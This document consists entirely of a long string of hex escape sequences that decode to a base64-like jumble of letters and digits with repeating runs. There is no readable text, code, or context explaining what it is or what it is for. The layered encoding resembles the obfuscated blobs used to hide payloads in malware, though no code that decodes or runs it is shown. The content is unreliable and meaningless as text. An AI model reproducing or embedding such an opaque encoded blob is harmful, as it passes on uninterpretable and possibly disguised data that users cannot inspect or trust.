\x6e\x52\x41\x30\x76\x72\x71\x30\x66\x66\x74\x65\x66\x62\x71\x31\x66\x74\x75\x4b\x44\x63\x72\x75\x66\x4e\x71\x76\x6e\x62\x72\x4c\x66\x77\x71\x4e\x66\x66\x72\x66\x4c\x4f\x71\x32\x4c\x62\x72\x76\x66\x72\x74\x4e\x66\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x74\x65\x4c\x62\x72\x77\x39\x62\x7a\x30\x6a\x63\x71\x74\x6a\x57\x71\x4d\x7a\x69\x72\x77\x4c\x63\x71\x32\x44\x64\x71\x75\x6e\x66\x73\x30\x4c\x62\x72\x77\x44\x63\x72\x75\x76\x66\x79\x77\x50\x7a\x71\x30\x66\x62\x43\x32\x44\x62\x41\x78\x44\x62\x71\x75\x6e\x6a\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x7a\x72\x79\x77\x54\x66\x73\x31\x6e\x72\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x33\x44\x6f\x71\x75\x4c\x62\x44\x65\x6a\x64\x42\x78\x48\x63\x76\x75\x44\x56\x7a\x30\x6a\x76\x73\x63\x39\x62\x77\x65\x7a\x58\x73\x76\x66\x5a\x7a\x30\x66\x52\x72\x75\x6a\x48\x41\x75\x4c\x64\x74\x65\x66\x62\x71\x75\x4c\x4e\x76\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x7a\x63\x43\x76\x66\x72\x43\x65\x50\x65\x75\x75\x66\x6d\x71\x4c\x76\x66\x71\x75\x4c\x72\x43\x30\x58\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x41\x65\x6a\x50\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x76\x69\x44\x65\x66\x66\x77\x75\x76\x4d\x6d\x65\x76\x62\x73\x76\x66\x4e\x7a\x30\x66\x52\x72\x75\x6e\x48\x41\x75\x76\x66\x73\x75\x66\x7a\x41\x75\x66\x50\x44\x30\x66\x62\x71\x30\x76\x67\x75\x76\x66\x62\x41\x65\x6a\x35\x71\x75\x54\x72\x75\x75\x6a\x69\x71\x4c\x6e\x62\x72\x30\x4c\x72\x75\x4b\x6a\x62\x71\x78\x6e\x4f\x72\x77\x44\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x76\x7a\x63\x72\x30\x48\x73\x71\x4b\x44\x69\x76\x4b\x6a\x33\x75\x75\x6a\x59\x72\x67\x50\x56\x72\x4b\x72\x72\x76\x75\x35\x63\x75\x76\x76\x67\x72\x66\x65\x57\x74\x4b\x72\x72\x75\x75\x35\x65\x75\x74\x62\x6f\x72\x66\x65\x57\x72\x4b\x72\x72\x6d\x65\x35\x65\x75\x76\x76\x6f\x72\x66\x66\x76\x74\x4b\x72\x72\x6d\x65\x35\x65\x75\x76\x76\x6f\x71\x4c\x66\x76\x72\x4b\x6a\x72\x76\x75\x66\x63\x75\x75\x4c\x6f\x71\x76\x65\x57\x72\x4b\x6a\x72\x76\x75\x35\x65\x75\x76\x76\x65\x71\x4c\x65\x57\x74\x4b\x6a\x72\x6d\x65\x72\x65\x75\x78\x72\x63\x7a\x4d\x54\x67\x6c\x30\x4c\x62\x75\x78\x6e\x62\x71\x75\x6a\x63\x6e\x4b\x66\x63\x72\x30\x4c\x4e\x76\x77\x6a\x6a\x75\x76\x4c\x4e\x71\x77\x54\x66\x71\x32\x66\x50\x71\x75\x76\x6a\x71\x76\x76\x49\x73\x76\x66\x72\x74\x75\x6a\x72\x44\x65\x6a\x62\x6d\x65\x76\x63\x73\x75\x66\x72\x43\x30\x66\x62\x71\x4b\x69\x33\x71\x75\x6a\x68\x73\x77\x44\x76\x79\x4b\x4c\x72\x77\x77\x44\x62\x41\x30\x76\x64\x79\x77\x4c\x62\x72\x75\x4c\x62\x76\x77\x6a\x6a\x75\x76\x66\x6e\x71\x4b\x66\x30\x71\x4b\x66\x35\x72\x75\x44\x65\x71\x75\x31\x6d\x75\x76\x66\x66\x41\x65\x6a\x4e\x44\x30\x6e\x64\x6d\x65\x76\x64\x73\x76\x66\x7a\x74\x75\x66\x72\x44\x65\x6a\x62\x71\x30\x76\x68\x73\x75\x66\x6a\x41\x65\x6a\x62\x44\x65\x6a\x62\x75\x30\x66\x68\x73\x75\x66\x72\x44\x65\x66\x62\x71\x77\x4c\x62\x41\x30\x76\x32\x79\x31\x76\x66\x72\x66\x6a\x50\x73\x75\x7a\x68\x45\x75\x76\x70\x71\x77\x34\x34\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x6e\x62\x71\x31\x66\x74\x71\x4e\x4c\x6a\x71\x75\x4c\x4e\x71\x4c\x6a\x5a\x41\x75\x72\x66\x73\x63\x39\x62\x77\x65\x76\x50\x71\x4d\x54\x66\x77\x77\x72\x66\x72\x76\x4c\x4b\x76\x75\x48\x49\x71\x75\x44\x5a\x74\x30\x7a\x62\x72\x75\x72\x62\x44\x30\x31\x65\x71\x78\x44\x6e\x72\x65\x66\x62\x74\x75\x72\x62\x44\x30\x31\x65\x71\x78\x44\x6e\x72\x65\x66\x33\x74\x75\x6e\x62\x44\x33\x6e\x4e\x71\x5a\x62\x66\x71\x4b\x4c\x62\x44\x65\x6a\x62\x76\x77\x39\x49\x73\x76\x66\x5a\x7a\x30\x66\x33\x44\x30\x72\x64\x45\x75\x66\x65\x72\x65\x66\x6a\x74\x65\x4c\x62\x42\x32\x44\x65\x41\x75\x66\x65\x43\x4b\x6a\x62\x7a\x30\x72\x62\x75\x75\x58\x6a\x71\x75\x6a\x63\x71\x75\x6a\x62\x75\x4b\x65\x57\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x72\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x7a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x76\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x4c\x62\x41\x30\x76\x4e\x75\x4d\x4c\x62\x71\x31\x66\x79\x7a\x68\x66\x72\x75\x76\x7a\x6b\x79\x32\x43\x57\x71\x75\x6e\x35\x71\x75\x66\x6c\x71\x75\x50\x52\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x47\x35\x43\x75\x4c\x4e\x76\x74\x6a\x62\x7a\x31\x66\x67\x73\x75\x66\x62\x42\x30\x66\x4e\x75\x77\x48\x63\x75\x78\x6e\x4e\x71\x78\x4c\x62\x71\x75\x54\x62\x73\x4e\x6e\x48\x41\x75\x66\x67\x79\x77\x4c\x62\x71\x75\x54\x62\x73\x75\x4c\x48\x44\x33\x6e\x4f\x71\x4c\x6e\x62\x71\x75\x4c\x62\x43\x31\x66\x66\x75\x30\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x73\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x6e\x6a\x72\x66\x6e\x72\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x77\x54\x66\x71\x4d\x66\x51\x77\x75\x6e\x63\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4c\x66\x72\x71\x4b\x4c\x65\x75\x77\x6e\x4e\x71\x75\x6e\x4e\x71\x31\x50\x64\x72\x75\x72\x64\x45\x75\x66\x65\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x47\x35\x43\x75\x35\x4e\x73\x75\x76\x64\x44\x30\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x77\x44\x63\x41\x30\x76\x7a\x7a\x65\x76\x66\x77\x77\x72\x76\x73\x65\x6a\x62\x72\x33\x6e\x70\x74\x30\x66\x76\x73\x65\x6a\x33\x79\x30\x7a\x63\x75\x76\x76\x69\x71\x4e\x44\x4a\x73\x65\x6a\x33\x79\x30\x48\x63\x44\x32\x6e\x69\x71\x4e\x44\x4a\x73\x65\x6a\x33\x79\x30\x48\x62\x75\x77\x6e\x69\x71\x75\x66\x4a\x73\x65\x6a\x33\x79\x30\x48\x63\x75\x77\x6e\x62\x71\x78\x44\x76\x72\x4b\x6a\x72\x79\x30\x76\x63\x44\x32\x6e\x69\x71\x4e\x44\x4a\x71\x30\x66\x72\x79\x30\x48\x62\x71\x77\x6e\x65\x71\x4e\x44\x4a\x71\x4b\x6a\x33\x43\x32\x44\x65\x72\x75\x76\x72\x79\x32\x54\x69\x45\x4b\x66\x66\x77\x75\x76\x72\x71\x30\x66\x6b\x75\x76\x47\x35\x71\x4d\x44\x72\x73\x76\x66\x65\x71\x4d\x39\x4e\x71\x31\x76\x66\x71\x75\x39\x4e\x71\x75\x66\x6a\x71\x78\x48\x63\x6f\x68\x44\x63\x72\x30\x6a\x66\x71\x77\x44\x64\x76\x75\x76\x62\x74\x32\x44\x62\x41\x65\x4c\x62\x42\x65\x6a\x62\x72\x66\x4c\x63\x71\x32\x4c\x62\x73\x4c\x66\x72\x71\x74\x7a\x62\x71\x74\x72\x6d\x71\x4c\x66\x6b\x71\x75\x4c\x62\x41\x32\x44\x63\x72\x75\x76\x63\x79\x77\x4c\x6a\x71\x30\x58\x62\x71\x75\x66\x72\x7a\x64\x72\x62\x75\x4d\x4c\x6a\x72\x65\x4c\x4e\x77\x4b\x6a\x4e\x75\x75\x4c\x72\x72\x65\x6a\x56\x7a\x30\x6e\x76\x72\x75\x66\x70\x7a\x30\x66\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x4e\x71\x4b\x76\x66\x71\x32\x66\x50\x71\x75\x6e\x6a\x71\x75\x31\x49\x73\x77\x44\x72\x43\x30\x66\x62\x71\x4b\x6a\x6d\x76\x33\x6e\x70\x74\x76\x66\x62\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x72\x75\x6e\x64\x45\x75\x66\x6b\x73\x75\x66\x41\x71\x4b\x66\x79\x74\x4b\x69\x56\x44\x30\x7a\x34\x73\x77\x44\x6a\x6e\x4b\x66\x64\x6e\x67\x44\x63\x72\x75\x76\x63\x79\x77\x4c\x66\x72\x75\x72\x62\x73\x75\x58\x6a\x71\x77\x54\x4e\x71\x4d\x54\x66\x71\x4d\x6d\x57\x73\x63\x39\x62\x77\x65\x76\x50\x71\x77\x50\x56\x71\x76\x48\x50\x71\x75\x76\x72\x75\x75\x7a\x58\x73\x76\x66\x72\x74\x75\x66\x72\x43\x32\x44\x63\x41\x30\x76\x63\x79\x5a\x62\x69\x6c\x30\x66\x79\x72\x77\x48\x62\x7a\x33\x6e\x65\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x77\x44\x63\x71\x33\x44\x62\x71\x75\x6e\x6a\x72\x65\x72\x53\x6e\x66\x6e\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x66\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x65\x71\x76\x66\x5a\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x76\x6a\x63\x71\x76\x44\x56\x41\x75\x66\x35\x44\x30\x66\x62\x71\x30\x4c\x68\x72\x67\x57\x30\x71\x75\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x66\x62\x75\x78\x72\x63\x74\x66\x6e\x66\x72\x65\x72\x62\x72\x75\x58\x6a\x71\x76\x6a\x63\x7a\x4a\x6a\x56\x44\x65\x66\x62\x71\x77\x4c\x63\x71\x30\x66\x68\x75\x77\x79\x34\x71\x4d\x6e\x76\x7a\x30\x76\x4d\x45\x75\x66\x66\x75\x77\x79\x34\x71\x4d\x6e\x74\x72\x75\x76\x62\x6d\x5a\x48\x4e\x71\x4b\x76\x66\x71\x4d\x66\x50\x73\x75\x76\x6a\x71\x77\x58\x58\x73\x75\x66\x6a\x6e\x4b\x66\x62\x71\x77\x44\x63\x71\x30\x66\x65\x74\x65\x66\x62\x71\x75\x4c\x4e\x77\x4b\x69\x56\x44\x30\x7a\x34\x75\x31\x65\x57\x71\x75\x4c\x62\x74\x77\x48\x63\x71\x30\x66\x68\x71\x33\x44\x76\x7a\x30\x66\x35\x72\x75\x76\x6a\x71\x76\x4c\x6d\x73\x76\x66\x6e\x74\x65\x4c\x62\x74\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x67\x43\x75\x4c\x62\x42\x68\x66\x6a\x71\x75\x4b\x32\x71\x75\x66\x62\x7a\x30\x6a\x66\x72\x75\x6a\x48\x41\x75\x76\x66\x72\x65\x66\x62\x71\x75\x6e\x33\x71\x75\x58\x64\x45\x75\x66\x6d\x75\x76\x66\x67\x43\x76\x66\x73\x6f\x67\x44\x65\x72\x75\x48\x51\x71\x75\x76\x7a\x41\x75\x76\x34\x43\x32\x48\x62\x45\x75\x66\x74\x75\x76\x66\x63\x73\x65\x4c\x72\x6f\x67\x44\x65\x41\x30\x76\x63\x75\x4d\x4c\x6a\x74\x75\x6a\x69\x6f\x67\x44\x65\x44\x31\x6a\x62\x73\x75\x66\x6f\x71\x4b\x66\x55\x75\x76\x66\x66\x41\x75\x4c\x69\x75\x4c\x66\x73\x71\x76\x66\x72\x71\x77\x48\x64\x72\x75\x76\x62\x73\x76\x66\x4a\x74\x75\x76\x72\x43\x30\x7a\x6a\x71\x77\x39\x4f\x71\x4e\x44\x5a\x7a\x30\x72\x76\x72\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x65\x58\x71\x4b\x66\x65\x77\x75\x6e\x63\x72\x75\x76\x62\x73\x76\x66\x4e\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x77\x72\x67\x73\x76\x66\x6a\x72\x66\x66\x62\x74\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x73\x75\x44\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x73\x4b\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x68\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x76\x4c\x30\x71\x75\x66\x62\x72\x4b\x4c\x62\x71\x76\x66\x64\x75\x78\x6e\x50\x71\x4d\x54\x66\x71\x4d\x66\x50\x71\x75\x50\x48\x41\x78\x44\x62\x71\x75\x76\x76\x74\x4b\x66\x35\x71\x76\x6a\x6a\x71\x76\x4b\x32\x71\x75\x66\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x4b\x66\x4e\x72\x76\x6e\x62\x74\x4b\x76\x66\x7a\x65\x6a\x4d\x42\x78\x6e\x70\x71\x77\x44\x66\x71\x75\x66\x4e\x44\x65\x6a\x62\x71\x30\x76\x6a\x72\x65\x6a\x72\x74\x65\x72\x62\x72\x75\x58\x64\x45\x75\x66\x64\x75\x4c\x66\x73\x71\x75\x4c\x62\x41\x65\x6a\x62\x42\x4c\x66\x4e\x71\x4a\x6a\x56\x7a\x30\x76\x64\x7a\x30\x6e\x62\x72\x66\x4c\x64\x71\x75\x6e\x62\x73\x76\x66\x72\x72\x4e\x66\x6a\x75\x77\x44\x6d\x73\x75\x65\x34\x7a\x30\x66\x35\x71\x75\x4c\x73\x42\x4b\x7a\x67\x72\x66\x66\x62\x74\x65\x4c\x62\x79\x32\x44\x62\x6d\x65\x76\x63\x7a\x65\x76\x66\x71\x4d\x6e\x50\x73\x75\x44\x72\x75\x75\x4f\x57\x72\x75\x6e\x56\x41\x75\x66\x4e\x75\x4b\x66\x6a\x71\x75\x31\x4f\x71\x30\x6e\x62\x72\x30\x4c\x72\x74\x77\x44\x62\x41\x75\x76\x69\x72\x65\x66\x6a\x72\x4c\x66\x72\x71\x77\x48\x64\x71\x78\x44\x74\x71\x33\x44\x62\x74\x65\x6e\x35\x71\x75\x35\x63\x73\x64\x48\x4e\x72\x66\x6e\x4e\x71\x30\x66\x66\x76\x75\x7a\x72\x75\x75\x76\x6d\x71\x4b\x47\x34\x7a\x30\x6e\x64\x72\x75\x72\x72\x75\x75\x66\x4f\x71\x30\x6e\x62\x73\x65\x4c\x4e\x73\x75\x7a\x72\x75\x75\x66\x4f\x71\x30\x66\x33\x75\x65\x6e\x33\x76\x75\x6e\x4d\x45\x75\x66\x71\x71\x4b\x76\x62\x7a\x30\x66\x34\x71\x76\x6e\x6a\x7a\x32\x48\x67\x71\x4b\x76\x63\x71\x4b\x66\x64\x72\x75\x4c\x72\x75\x75\x66\x4f\x71\x4e\x44\x33\x75\x30\x6e\x35\x71\x75\x72\x6a\x75\x77\x72\x63\x71\x75\x6e\x66\x72\x65\x65\x57\x71\x75\x72\x72\x71\x30\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x73\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x76\x52\x72\x77\x7a\x35\x71\x75\x66\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x6d\x4b\x66\x4e\x75\x77\x44\x62\x41\x74\x62\x62\x71\x75\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x64\x45\x75\x4c\x64\x75\x76\x66\x67\x43\x75\x4c\x62\x42\x68\x66\x6d\x71\x75\x66\x62\x75\x4c\x66\x73\x71\x76\x66\x72\x71\x77\x48\x62\x41\x30\x76\x62\x72\x65\x66\x72\x74\x65\x4c\x62\x74\x77\x44\x64\x72\x32\x39\x4e\x71\x77\x50\x56\x71\x75\x66\x64\x71\x75\x72\x72\x75\x75\x7a\x58\x73\x77\x44\x6e\x7a\x30\x69\x57\x79\x30\x35\x62\x71\x78\x6e\x4e\x71\x30\x6e\x62\x73\x66\x66\x72\x72\x4a\x62\x72\x75\x75\x7a\x35\x73\x77\x44\x7a\x75\x75\x54\x50\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x4e\x4c\x66\x72\x65\x4c\x62\x77\x77\x48\x63\x45\x75\x66\x64\x73\x76\x66\x4e\x74\x75\x66\x72\x76\x4b\x6a\x62\x71\x30\x76\x69\x72\x65\x6a\x6a\x74\x65\x66\x62\x71\x75\x58\x62\x71\x78\x6e\x4e\x71\x32\x54\x76\x72\x76\x66\x62\x74\x4b\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x72\x41\x75\x6a\x35\x71\x75\x66\x6c\x71\x75\x50\x52\x75\x31\x66\x73\x6c\x30\x4c\x62\x71\x77\x44\x63\x6d\x65\x76\x63\x79\x77\x50\x7a\x71\x30\x6a\x64\x71\x75\x48\x6d\x75\x75\x66\x62\x71\x4c\x6e\x62\x71\x75\x76\x62\x41\x30\x58\x72\x75\x75\x7a\x58\x73\x75\x66\x53\x43\x75\x58\x62\x71\x75\x66\x65\x75\x75\x6a\x63\x71\x75\x6e\x66\x72\x66\x66\x72\x71\x77\x48\x64\x72\x75\x76\x62\x73\x76\x66\x6b\x71\x4b\x66\x62\x44\x30\x6e\x62\x71\x78\x6e\x62\x71\x5a\x62\x66\x71\x75\x4c\x72\x74\x75\x72\x4d\x45\x75\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x79\x32\x44\x62\x71\x32\x44\x64\x77\x4b\x76\x52\x72\x77\x7a\x35\x71\x75\x66\x6a\x71\x77\x72\x63\x71\x76\x44\x56\x6d\x4b\x66\x4e\x75\x77\x44\x63\x45\x74\x62\x62\x71\x75\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x64\x45\x75\x4c\x69\x75\x76\x66\x67\x43\x75\x4c\x62\x42\x68\x66\x6d\x71\x75\x66\x62\x71\x4b\x47\x34\x7a\x30\x66\x35\x71\x75\x54\x48\x41\x75\x66\x69\x74\x32\x44\x62\x71\x75\x4c\x62\x74\x4b\x6a\x62\x76\x32\x39\x4f\x71\x78\x44\x33\x71\x4b\x6a\x74\x71\x75\x54\x6a\x75\x77\x48\x63\x71\x75\x6e\x66\x71\x31\x66\x72\x71\x75\x58\x64\x44\x33\x6e\x6d\x73\x76\x66\x4a\x7a\x30\x66\x64\x7a\x30\x6e\x41\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x56\x79\x77\x4c\x6a\x72\x30\x35\x4e\x73\x75\x76\x63\x75\x30\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x72\x77\x75\x58\x6a\x71\x75\x66\x56\x71\x77\x31\x33\x7a\x30\x6a\x50\x71\x75\x66\x6c\x71\x75\x4c\x6a\x79\x74\x6a\x56\x41\x75\x6a\x52\x76\x75\x35\x65\x75\x30\x66\x75\x75\x76\x66\x67\x45\x4b\x4c\x62\x77\x77\x44\x64\x6d\x66\x50\x35\x75\x4c\x65\x57\x74\x4b\x4c\x62\x6f\x65\x76\x72\x71\x30\x66\x6e\x71\x4b\x76\x62\x7a\x30\x6e\x50\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x71\x4c\x6e\x62\x73\x30\x4c\x62\x7a\x5a\x6a\x62\x7a\x30\x66\x6d\x71\x33\x4c\x62\x76\x66\x6a\x72\x75\x4b\x66\x6a\x71\x75\x4c\x66\x75\x75\x6e\x62\x72\x66\x66\x72\x73\x4a\x62\x6a\x71\x75\x50\x58\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x75\x58\x6a\x71\x77\x44\x66\x75\x75\x6e\x62\x72\x65\x4c\x62\x41\x68\x66\x72\x75\x75\x65\x32\x71\x75\x66\x62\x72\x4c\x66\x72\x71\x77\x48\x64\x71\x78\x6e\x6d\x72\x65\x66\x7a\x74\x66\x66\x73\x71\x77\x48\x62\x44\x33\x44\x66\x71\x5a\x62\x66\x73\x75\x4c\x72\x74\x75\x31\x62\x44\x33\x72\x63\x71\x32\x4c\x66\x72\x65\x72\x62\x73\x75\x58\x72\x75\x75\x66\x4f\x71\x78\x44\x33\x71\x4b\x6e\x35\x71\x75\x66\x6a\x71\x74\x72\x72\x74\x33\x4c\x66\x76\x4b\x4c\x62\x71\x77\x39\x62\x42\x78\x44\x4e\x71\x75\x6e\x4e\x71\x30\x6e\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x79\x74\x62\x7a\x74\x4b\x6e\x64\x71\x75\x54\x63\x72\x75\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x77\x44\x65\x7a\x5a\x72\x65\x71\x75\x66\x66\x71\x30\x6a\x72\x43\x32\x44\x64\x41\x75\x66\x77\x44\x67\x50\x4e\x71\x30\x66\x62\x44\x30\x76\x64\x45\x75\x66\x6c\x73\x75\x6a\x76\x6e\x75\x66\x33\x71\x75\x31\x62\x44\x33\x6e\x4e\x71\x32\x4c\x62\x76\x4b\x39\x72\x74\x75\x66\x65\x71\x75\x4c\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x71\x77\x44\x62\x45\x65\x6a\x6c\x73\x76\x6a\x72\x7a\x30\x66\x64\x7a\x30\x6e\x49\x71\x30\x66\x62\x73\x30\x66\x6a\x73\x75\x4c\x62\x71\x77\x39\x62\x7a\x31\x6a\x59\x75\x4d\x43\x57\x73\x65\x4c\x62\x45\x65\x69\x34\x71\x75\x6a\x68\x73\x75\x66\x57\x71\x4b\x66\x66\x7a\x68\x48\x63\x72\x75\x66\x4e\x71\x32\x4c\x62\x76\x76\x62\x4e\x73\x75\x66\x63\x75\x30\x66\x6c\x73\x75\x65\x30\x7a\x30\x7a\x63\x71\x77\x44\x64\x44\x33\x6e\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x71\x75\x7a\x6a\x71\x75\x66\x56\x71\x77\x31\x34\x43\x77\x66\x50\x71\x75\x66\x6c\x71\x75\x4c\x6a\x79\x78\x4c\x66\x72\x65\x72\x62\x73\x75\x58\x64\x45\x75\x66\x62\x75\x76\x66\x62\x75\x75\x76\x74\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x76\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x76\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x6a\x74\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x71\x75\x76\x6a\x71\x78\x72\x58\x73\x77\x44\x72\x44\x65\x66\x62\x71\x4b\x48\x65\x75\x75\x31\x4e\x71\x74\x62\x66\x71\x4d\x66\x50\x72\x75\x72\x64\x44\x33\x6e\x4e\x71\x4b\x76\x66\x71\x4d\x66\x50\x73\x75\x76\x6d\x71\x75\x66\x62\x73\x77\x44\x76\x74\x4b\x66\x62\x43\x30\x31\x62\x44\x33\x6e\x4e\x71\x75\x6e\x4e\x71\x31\x50\x62\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x66\x5a\x74\x75\x66\x4e\x43\x32\x44\x66\x7a\x5a\x62\x62\x72\x65\x66\x66\x74\x65\x4c\x62\x7a\x31\x66\x65\x45\x75\x66\x69\x72\x75\x65\x34\x74\x65\x4c\x62\x41\x32\x54\x63\x44\x33\x7a\x52\x71\x30\x66\x6a\x71\x32\x7a\x33\x73\x49\x54\x6a\x44\x32\x6e\x4f\x71\x78\x4c\x6e\x73\x66\x66\x4c\x71\x75\x6a\x48\x41\x76\x66\x69\x73\x75\x66\x6f\x71\x30\x66\x65\x79\x30\x72\x66\x71\x30\x66\x65\x75\x76\x4c\x62\x71\x30\x35\x4e\x73\x75\x66\x6a\x71\x75\x35\x63\x73\x75\x44\x56\x41\x75\x6a\x66\x72\x32\x44\x6c\x75\x32\x54\x65\x71\x75\x72\x4a\x72\x65\x66\x64\x71\x75\x76\x72\x79\x77\x44\x57\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x75\x4c\x6a\x71\x76\x6a\x63\x43\x30\x6e\x52\x43\x65\x66\x33\x71\x74\x6e\x62\x45\x65\x66\x4e\x71\x4b\x76\x68\x6e\x65\x54\x74\x41\x30\x72\x62\x72\x67\x6e\x65\x72\x30\x6e\x62\x72\x76\x66\x4a\x71\x78\x62\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x7a\x30\x4c\x62\x75\x4b\x6a\x35\x71\x32\x54\x57\x71\x78\x44\x62\x6d\x30\x66\x35\x7a\x32\x44\x63\x72\x75\x48\x72\x73\x31\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x6e\x71\x30\x66\x66\x75\x77\x72\x4e\x43\x65\x54\x72\x74\x75\x66\x6f\x44\x30\x30\x30\x73\x75\x66\x73\x71\x4c\x66\x68\x44\x65\x69\x30\x71\x32\x54\x57\x71\x78\x44\x62\x6d\x30\x66\x33\x71\x77\x44\x63\x72\x75\x48\x56\x73\x31\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x74\x71\x30\x66\x66\x75\x77\x7a\x62\x43\x65\x54\x72\x74\x75\x66\x6f\x44\x30\x35\x72\x73\x75\x66\x73\x71\x49\x54\x64\x41\x33\x62\x62\x44\x30\x65\x5a\x71\x74\x66\x4e\x7a\x30\x6a\x66\x72\x30\x66\x6c\x41\x77\x54\x65\x71\x75\x72\x4a\x72\x66\x4c\x64\x71\x75\x76\x72\x77\x77\x44\x58\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x4d\x39\x6a\x71\x76\x6a